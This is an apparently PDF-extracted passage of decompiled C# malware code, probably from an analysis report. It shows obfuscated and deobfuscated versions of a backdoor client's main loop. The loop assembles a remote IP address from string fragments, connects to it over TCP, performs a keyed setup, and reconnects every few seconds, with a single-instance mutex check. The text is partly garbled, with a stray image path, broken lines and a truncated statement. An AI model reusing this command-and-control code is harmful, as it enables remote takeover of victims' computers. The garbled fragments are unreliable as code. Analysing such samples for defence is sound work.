 Main() : Task
gorswlcwsckwn.dtjdlgqivcvmpulhmrqgsvihpwyagqpgolbctndicokkcuefgenenhoyxhchbfxqqqmkwndw
acnocsddwvotubykjxifynosyrw("\ue4df\ue4c0\ue4df", 58446);
_ = text4 +
gorswlcwsckwn.dtjdlgqivcvmpulhmrqgsvihpwyagqpgolbctndicokkcuefgenenhoyxhchbfxqqqmkwndw
acnocsddwvotubykjxifynosyrw("\uf7cd\uf7cc\uf7cb\uf7cb\uf7cd\uf7cb\uf79b\uf793\uf794
\uf799\uf795\uf798\uf797\uf79a\uf78f\uf798\uf7c6\uf7cf", 63465);
text +=
gorswlcwsckwn.dtjdlgqivcvmpulhmrqgsvihpwyagqpgolbctndicokkcuefgenenhoyxhchbfxqqqmkwndw
acnocsddwvotubykjxifynosyrw("\ue88f\ue886", 59441);
num += 7006;
await socket.ConnectAsync(text, num);
z = await Tools.CCCCCooonnnnSSetuuuupppAAA(socket, Tools.HHHHHHaaaassshh
("\uf4fe\uf4fd\uf4fc\uf4fb", 62539)), 0, 0, OnDisconnect);
await new
gorswlcwsckwj
}
catch (Exception ex)
{
_ = ex;
await Task.Delay(3000);
}
}
}
}
Main() : Task
{
if (!createdNew)
{
return;
}
while (true)
{
try
{
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream,
ProtocolType.Tcp);
string text = "16";
int num = 2930;
text += "7.8";
string text2 =
zxcmvk" + "aaaaadfhgei1923";
text += "8.17";
string text3 = text2 + "11111dlkfjghepg90";
text += "3.1";
_ = text3 + "234424dlkfjghepg90";
text += "73";
num += 7036;
await socket.ConnectAsync(text, num);
Program.a = await Tools.CCCCCooonnnnSSetuuuupppAAA(socket, Tools.HHHHHHaaaassshh("1234"),
0, 0, OnDisconnect);
await new c(Program.a, b).e();
}
catch (Exception ex)
{
_ = ex;
await Task.Delay(3000);
}
}
}
}